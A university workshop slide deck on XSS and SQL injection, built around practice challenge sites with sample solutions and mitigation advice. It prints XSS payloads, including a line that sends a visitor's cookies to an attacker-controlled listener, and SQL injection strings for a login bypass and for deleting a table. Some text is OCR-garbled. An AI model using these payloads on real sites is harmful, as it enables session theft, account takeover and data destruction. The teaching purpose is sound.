# Web Exploitation: XSS & SQLi



**Roman Bohuk** University of Virginia 2/7/2019

#### **XSS**

- Cross Site Scripting
- An injection attack where malicious code is inserted into a website (ex. blog post), and it gets executed in the browsers of the users who visit the site due to lack of filtering
- The attacker can read the contents of the page, change the contents, and fetch cookies / session tokens (which may allow the attacker to login as the user)

## **HTML / CSS / JAVASCRIPT**



# **HTML / CSS / JAVASCRIPT**

**b></b>** tags make the text bold

**<script></script>** tags let you do anything

//returns a list of all cookies

document.cookie

//returns a list of all cookies

alert("Test");

//sends

xhttp.open("GET", "https://example.com/", true); xhttp.send();

#### **GENERAL FLOW**



- Go to [https://metactf.com/xss\\_demo/blog](https://metactf.com/xss_demo/blog)
- Be the first one to take over the webpage and do whatever you want (alert a message, flash colors, move elements, redirect to a different page, crash the client browser)
- The assumption is that you all know some basic JavaScript

#### **SAMPLE SOLUTIONS**

- You first have to notice that the message is escaped. No way to inject code there.
- There is one more input on the page the color. Press F12 and change the input attribute from "color" to "text". "maxlength" attribute can also be removed or modified to accommodate a greater character length.



#### // Display a message

white"><script>alert("Hacked by Roman");</script>

#### // or if you want to look professional

white"><script type="text/javascript">alert("Hacked by Roman");</script> </span><span><br style="

#### // Crash the client browser

 $white"$   $\ge$  script  $\ge$  var t="";for(var i=0;i<100000;i++){t=t+i.toString(); history.pushState(0,0,t);}</script>

#### // Flash colors on page

white"><script>setInterval(function(){var e=document.querySelector('body'); e.style.backgroundColor=(e.style.backgroundColor=='lime')?'magenta':'lime';},50); </script>

```
<body>
<h1>WELCOME TO THE OPEN BLOG</h1>
```

```
<h2>Submit a message</h2>
<form method="POST">
<h3>Enter message:</h3>
<textarea name="text" rows="5" cols="30"></textarea>
<h3>Choose text color:</h3>
<input type="color" name="color" value="#ff0000" maxlength="10">
<br><br>
<input type="submit">
\langle/form>
<br><br>
<h2>Past messages:</h2>
<strong>2016-05-23 21:27:52</strong> - <span style="color:#ff0000">test_message</span><br><strong>2016-05-23 21:27:34</strong> -
<span style="color<mark>:white"><script type="text/javascript">alert("Hacked by Roman");</script></span><span><br style="">Hello</mark>
World</span><br></br></body>
\langle/html>
```
#### **PREVENTION**

- Make sure to escape the user input
- PHP function **htmlentities()** does that
- Chrome automatically detects XSS attempts but only once
- Kaspersky firewall magically blocks the malicious requests completely

#### **RECEIVING SESSION TOKENS**

ipconfig (Windows) or ifconfig (Linux) to get the IP address of the server

\$ **python -m SimpleHTTPServer**

Serving HTTP on 0.0.0.0 port 8000...

It will display all of the GET requests.

#### **RECEIVING SESSION TOKENS**

Sample javascript code:

var xhttp = new XMLHttpRequest(); xhttp.open("GET", "http://172.26.30.254:8000/?" + document.cookie); xhttp.send();

Will not work if the vulnerable site uses SSL. For security reasons, Chrome prevents such attacks. You can use something like [https://webhook.site](https://webhook.site/) or [https://requestbin.fullcontact.com](https://requestbin.fullcontact.com/) instead.

#### **BEYOND**

- SelfXSS people willingly run malicious code in hopes to gain something
- CSRF allows websites to send requests to other websites acting on user's behalf

#### Developer Tools - https://www.facebook.com/  $\Box$  $\times$ Elements Console Sources Network Timeline Profiles Resources Security Audits EditThisCookie ほ 点  $\circ$   $\triangledown$  top ▼ ■ Preserve log

### **Stop!**

This is a browser feature intended for developers. If someone told you to copy-paste something here to enable a Facebook feature or "hack" someone's account, it is a scam and will give them access to your Facebook account.

×

See https://www.facebook.com/selfxss for more information.

- Go to [https://metactf.com/xss\\_demo/blog3](https://metactf.com/xss_demo/blog3)
- Try to login as an admin (using cookies).
- Submit a blog post and send me a phishing email to [rbb8yd@virginia.edu](mailto:rbb8yd@virginia.edu)
	- I promise to read it

### **SQL INJECTION**

• The hacker can insert a SQL query via the input data from the client to the application \$query = "SELECT \* FROM users WHERE name = '" . userName . "" If username is bob: \$query = "SELECT \* FROM users WHERE name = 'bob';" If username is ' OR '1'='1: Squery = "SELECT \* FROM users WHERE name = '' OR ''1' = '1' );"

- Go to<http://tinyurl.com/SQLInjectPractice>
- This secure SSN viewing site doesn't seem so secure. Get the flag from it, which is in a comment of the admin account.
- Your own username is **alice** and your password is **1234**

### **DON'T TRUST THE LINKS**

- TinyURL.com has a beautiful link preview feature
- This is a good example of CSRF



- [https://problems.metactf.com/rvasec2018/secure\\_db/](https://problems.metactf.com/rvasec2018/secure_db/)
- This secure SSN viewing site doesn't seem so secure. Get the flag from it, which is in a comment of the admin account.
- Your own username is **alice** and your password is **1234**

- Go to [https://metactf.com/xss\\_demo/blog2](https://metactf.com/xss_demo/blog2)
- This is the same blog as before with lessened security. Take it over again and remove all the current entries
- The query that gets executed is in the comments

#### **SAMPLE SOLUTION**

- ',''); DELETE FROM blog WHERE NOT 1 LIKE CONCAT('
	- -- Deletes everything from the table
	- -- Only one of many ways

#### **MITIGATION**

• Use prepared statements in your queries

\$stmt = \$mysqli->prepare("INSERT INTO blog (text, color) VALUES (?,?);");  $s$ stmt -> bind param("ss",htmlspecialchars(\$ POST["text"]),\$ POST["color"]); \$stmt -> execute(); \$stmt->close();

- Set proper permissions for each database user
- Do not use the same database user for all applications

#### **MITIGATION**

# **SANITIZE USER INPUT ON THE SERVER SIDE** Restricting a user from typing something malicious in a text box does not do much at all